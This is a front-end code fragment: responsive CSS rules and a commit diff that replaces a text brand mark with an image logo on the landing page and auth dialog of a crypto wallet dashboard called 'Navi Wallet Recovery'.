.wallet-nav-button, .wallet-hero-button { color: var(--purple); background: transparent; font-size: 10px; font-weight: 700; }.wallet-hero-button { border: 1px solid #dcd9ff; border-radius: 6px; padding: 12px 13px; }.wallet-hero-button:hover, .wallet-nav-button:hover { color: #5145d0; }
@media (max-width: 820px) { .sidebar { width: 205px; }.page { padding-left: 4%; padding-right: 4%; }.topbar { padding: 0 4%; }.stats-grid, .content-grid, .admin-content-grid { grid-template-columns: 1fr; }.balance-card { min-height: 170px; }.table-row { grid-template-columns: 1.7fr 1fr 1fr; }.table-row > :last-child { display: none; } }
@media (max-width: 580px) { .sidebar { display: none; }.topbar { height: 60px; }.admin-toggle { font-size: 0; padding: 8px; }.admin-toggle .admin-dot { margin: 0; }.admin-role { display: none; }.page { padding-top: 32px; }.page-heading { display: block; }.outline-button { margin-top: 20px; }.admin-grid { grid-template-columns: 1fr; }.breadcrumb { font-size: 10px; }.customer-link { font-size: 10px; }.table-row { grid-template-columns: 1.5fr 1fr 1fr; }.topbar-actions { gap: 7px; }.auth-link { font-size: 9px; }.auth-signup { font-size: 9px; padding: 8px 9px; }.admin-toggle { display: none; }.landing-nav { height: 64px; }.landing-nav nav > a { display: none; }.landing-nav nav { gap: 10px; }.hero { grid-template-columns: 1fr; padding-top: 48px; }.hero h1 { font-size: 43px; }.hero-visual { min-height: 330px; transform: scale(.88); }.feature-grid { grid-template-columns: 1fr; }.landing-cta { display: block; padding: 55px 5%; }.landing-cta .hero-button { margin-top: 12px; }.landing-footer { display: block; line-height: 2; } }

==== commit be29cba8: "Use supplied Navi logo across customer pages" ====
--- a/landing.html
+++ b/landing.html
@@ -12,7 +12,7 @@
   </head>
   <body class="landing-page">
     <header class="landing-nav">
-      <a class="brand" href="landing.html"><span class="brand-mark">N</span><span>NAVI<span class="brand-muted">/</span></span></a>
+      <a class="brand" href="landing.html"><img class="brand-mark brand-logo" src="navi-logo.jpg" alt="Navi logo" /><span>NAVI<span class="brand-muted">/</span></span></a>
       <nav><label class="language-picker landing-language"><span class="sr-only">Language</span><select id="language-select" aria-label="Language"><option value="en">English</option><option value="es">Español</option><option value="fr">Français</option><option value="de">Deutsch</option><option value="pt">Português</option><option value="ar">العربية</option><option value="hi">हिन्दी</option><option value="zh">中文</option><option value="ja">日本語</option><option value="ko">한국어</option></select></label><a href="#how-it-works">How it works</a><a href="#security">Security</a><button class="wallet-nav-button" id="wallet-button">Connect wallet</button><button class="auth-link" id="login-button">Log in</button><button class="auth-signup" id="signup-button">Sign up</button></nav>
     </header>
     <main>
@@ -27,7 +27,7 @@
         <div class="hero-visual">
           <div class="orbit orbit-one"></div><div class="orbit orbit-two"></div>
           <div class="wallet-card">
-            <div class="wallet-card-top"><span class="brand-mark small-mark">N</span><span class="wallet-live"><i></i> LIVE VIEW</span></div>
+            <div class="wallet-card-top"><img class="brand-mark brand-logo small-mark" src="navi-logo.jpg" alt="Navi logo" /><span class="wallet-live"><i></i> LIVE VIEW</span></div>
             <p class="wallet-label">TOTAL PORTFOLIO</p><strong>2.4831 <small>ETH</small></strong><p class="wallet-usd">$8,421.06 <span>↗ 4.8%</span></p>
             <div class="wallet-chart"><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i></div>
             <div class="wallet-card-foot"><span>0x71a4...c92f</span><span>Ethereum mainnet</span></div>
@@ -41,7 +41,7 @@
     <footer class="landing-footer"><span>© 2026 Navi Wallet Recovery</span><span>Built for visibility. Designed for custody.</span></footer>
     <div class="toast" id="toast" role="status"></div>
     <div class="auth-modal hidden" id="auth-modal" role="dialog" aria-modal="true" aria-labelledby="auth-title">
-      <div class="auth-dialog"><button class="modal-close" id="modal-close" aria-label="Close authentication dialog">×</button><div class="auth-brand"><span class="brand-mark">N</span><span>NAVI<span class="brand-muted">/</span></span></div><p class="eyebrow" id="auth-eyebrow">WELCOME BACK</p><h2 id="auth-title">Log in to your workspace</h2><p class="auth-copy" id="auth-copy">Access your view-only wallet dashboard securely.</p><form id="auth-form"><div class="signup-only auth-fields hidden"><label>Full name<input type="text" id="auth-full-name" placeholder="Your full name" autocomplete="name" /></label><label>Country<input type="text" id="auth-country" placeholder="Your country" autocomplete="country-name" /></label><label>Phone number<input type="tel" id="auth-phone" placeholder="+1 555 123 4567" autocomplete="tel" /></label></div><label>Email address<input type="email" id="auth-email" placeholder="you@example.com" required /></label><label>Password<input type="password" id="auth-password" placeholder="Enter your password" minlength="8" required /></label><button class="auth-submit" type="submit" id="auth-submit">Log in</button></form><p class="auth-switch" id="auth-switch">New to Navi? <button type="button">Create an account</button></p><p class="auth-legal">By continuing, you agree to Navi's Terms and Privacy Policy.</p></div>
+      <div class="auth-dialog"><button class="modal-close" id="modal-close" aria-label="Close authentication dialog">×</button><div class="auth-brand"><img class="brand-mark brand-logo" src="navi-logo.jpg" alt="Navi logo" /><span>NAVI<span class="brand-muted">/</span></span></div><p class="eyebrow" id="auth-eyebrow">WELCOME BACK</p><h2 id="auth-title">Log in to your workspace</h2><p class="auth-copy" id="auth-copy">Access your view-only wallet dashboard securely.</p><form id="auth-form"><div class="signup-only auth-fields hidden"><label>Full name<input type="text" id="auth-full-name" placeholder="Your full name" autocomplete="name" /></label><label>Country<input type="text" id="auth-country" placeholder="Your country" autocomplete="country-name" /></label><label>Phone number<input type="tel" id="auth-phone" placeholder="+1 555 123 4567" autocomplete="tel" /></label></div><label>Email address<input type="email" id="auth-email" placeholder="you@example.com" required /></label><label>Password<input type="password" id="auth-password" placeholder="Enter your password" minlength="8" required /></label><button class="auth-submit" type="submit" id="auth-submit">Log in</button></form><p class="auth-switch" id="auth-switch">New to Navi? <button type="button">Create an account</button></p><p class="auth-legal">By continuing, you agree to Navi's Terms and Privacy Policy.</p></div>
     </div>
     <script src="landing.js?v=5"></script>
   </body>
--- a/styles.css
+++ b/styles.css
@@ -15,6 +15,7 @@
 .sidebar { background: #fff; border-right: 1px solid var(--line); width: 254px; padding: 28px 16px 18px; display: flex; flex-direction: column; }
 .brand { color: var(--ink); text-decoration: none; font-weight: 800; letter-spacing: .2em; font-size: 15px; display: flex; align-items: center; gap: 10px; padding: 0 12px 33px; }
 .brand-mark { background: var(--ink); color: white; border-radius: 8px; width: 27px; height: 27px; display: grid; place-items: center; font-size: 14px; letter-spacing: 0; }
+.brand-logo { object-fit: cover; display: block; }
 .brand-muted { color: #afb4bd; margin-left: 1px; }
 .workspace-switcher { border: 1px solid var(--line); border-radius: 9px; padding: 10px 11px; display: flex; align-items: center; gap: 8px; color: #5e6873; font-size: 11px; margin: 0 4px 28px; }
 .workspace-dot, .admin-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--purple); flex: none; }
